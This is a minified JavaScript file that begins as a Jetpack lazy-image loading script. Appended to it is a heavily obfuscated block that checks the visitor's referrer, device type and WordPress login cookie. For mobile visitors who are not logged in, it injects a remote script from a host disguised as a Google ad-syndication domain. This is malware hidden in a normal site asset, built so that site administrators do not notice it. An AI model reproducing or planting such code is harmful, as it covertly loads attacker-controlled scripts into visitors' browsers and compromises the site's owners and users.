a=t.getAttribute("data-lazy-srcset"),r=t.getAttribute("data-lazy-sizes");t.removeAttribute("data-lazy-srcset"),t.removeAttribute("data-lazy-sizes"),t.removeAttribute("data-lazy-src"),t.classList.add("jetpack-lazy-image--handled"),t.setAttribute("data-lazy-loaded",1),r&&t.setAttribute("sizes",r),a?t.setAttribute("srcset",a):t.removeAttribute("srcset"),t.setAttribute("loading","eager"),i.push(t);var d=e.indexOf(t);d>=0&&e.splice(d,1),t.complete?g.call(t,null):(t.addEventListener("load",g,{once:!0}),t.addEventListener("error",g,{once:!0}));try{n=new Event("jetpack-lazy-loaded-image",{bubbles:!0,cancelable:!0})}catch(e){(n=document.createEvent("Event")).initEvent("jetpack-lazy-loaded-image",!0,!0)}t.dispatchEvent(n)}}function g(){var n=i.indexOf(this);n>=0&&i.splice(n,1),t&&0===e.length&&0===i.length&&(t.parentNode.removeChild(t),t=null)}r&&(r.addEventListener("is.post-load",d),r.addEventListener("jetpack-lazy-images-load",d))};"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e)}();function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));